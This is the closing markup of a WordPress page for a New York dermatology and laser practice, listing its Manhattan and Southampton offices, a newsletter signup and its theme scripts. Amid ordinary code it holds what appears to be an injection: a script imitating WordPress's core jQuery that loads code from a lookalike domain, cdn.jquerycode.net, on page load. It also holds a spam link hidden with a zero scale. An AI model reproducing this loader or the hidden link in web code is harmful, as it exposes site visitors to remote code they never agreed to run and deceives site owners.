				<div class="et_pb_column et_pb_column_1_5 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>laser &amp; skin surgery</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>center of new york</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact us </h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;Manhattan:&lt;\/h2&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinSurgeryNY?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;317 East 34th Street New York, NY 10016&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday \u2013 Friday: 8:00am \u2013 5:00pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:2129415055\&quot;&gt;(212) 941-5055&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;h2&gt;Manhattan:&lt;\/h2&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinSurgeryNY?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;317 East 34th Street New York, NY 10016&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday \u2013 Friday: 8:00am \u2013 5:00pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:2129415055\&quot;&gt;(212) 941-5055&lt;\/a&gt;&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2>Manhattan:</h2>
<p>&nbsp;</p>
<p><a href="https://g.page/LaserSkinSurgeryNY?share" target="_blank" rel="noopener noreferrer">317 East 34th Street New York, NY 10016</a></p>
<p>Monday – Friday: 8:00am – 5:00pm</p>
<p><strong>Same-Day Appointments Now Available </strong></p>
<p><a href="tel:2129415055">(212) 941-5055</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;Southampton:&lt;\/h2&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinHamptons?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday - Friday: 8:30am - 4:30pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:631-305-2402\&quot;&gt;(631) 305-2402&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;\n&lt;h2&gt;Southampton:&lt;\/h2&gt;\n&lt;p&gt;&lt;a href=\&quot;https:\/\/g.page\/LaserSkinHamptons?share\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer\&quot;&gt;325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Monday - Friday: 8:30am - 4:30pm&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Same-Day Appointments Now Available &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;a href=\&quot;tel:631-305-2402\&quot;&gt;(631) 305-2402&lt;\/a&gt;&lt;\/p&gt;\n&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><h2>Southampton:</h2>
<p>&nbsp;</p>
<p><a href="https://g.page/LaserSkinHamptons?share" target="_blank" rel="noopener noreferrer">325 Meeting House Lane, Bldg. 1, Ste. C Southampton, NY 11968</a></p>
<p>Monday - Friday: 8:30am - 4:30pm</p>
<p><strong>Same-Day Appointments Now Available </strong></p>
<p><a href="tel:631-305-2402">(631) 305-2402</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_5 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_signup_0 dm-contact-form-labels et_pb_newsletter_layout_bottom_top et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Success!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">First Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="First Name" name="et_pb_signup_firstname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_lastname" style="display: none;">Last Name</label>
						<input id="et_pb_signup_lastname" class="input" type="text" placeholder="Last Name" name="et_pb_signup_lastname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Sign Up for Our Newsletter</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="3c6ec3fd26" name="et_pb_signup_list_id" />
						<input type="hidden" value="Laser NY" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="cea6cbf7a9b5b77cb84a47de2380cbab" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_13 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_15 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2025 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-laserny\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/32316\/et-divi-dynamic-tb-33921-32316-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_6","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_7","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_8","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_9","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_toggle_0","url":"https:\/\/www.laserskinsurgery.com\/treatment\/microneedling\/","target":"_self"},{"class":"et_pb_toggle_1","url":"https:\/\/www.laserskinsurgery.com\/treatment\/microneedling\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2728dd1ff7","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1a85fda4be","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"32316","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<style id="et-builder-module-design-tb-33921-32316-cached-inline-styles">.dm-contact-form-labels .et_pb_contact_form_label{display:block!important}.dm-contact-form-labels .et_pb_contact_form_label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left;padding-bottom:10px;color:#333132}.dm-contact-form-labels .et_pb_contact_form_label{display:block!important}.dm-contact-form-labels .et_pb_contact_form_label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left;padding-bottom:10px;color:#333132}</style><style id="et-builder-module-design-tb-33921-deferred-32316-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:right 0px center;background-image:linear-gradient(90deg,rgba(242,243,249,0.5) 0%,rgba(0,0,0,0) 100%),url(https://www.laserskinsurgery.com/wp-content/uploads/2019/12/LaserNY_conditions.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:20px;padding-bottom:70px;margin-top:68px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em}.et_pb_text_0 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:60px;letter-spacing:27px;line-height:1.4em;text-align:left}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2{font-weight:800;text-transform:uppercase;font-size:50px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 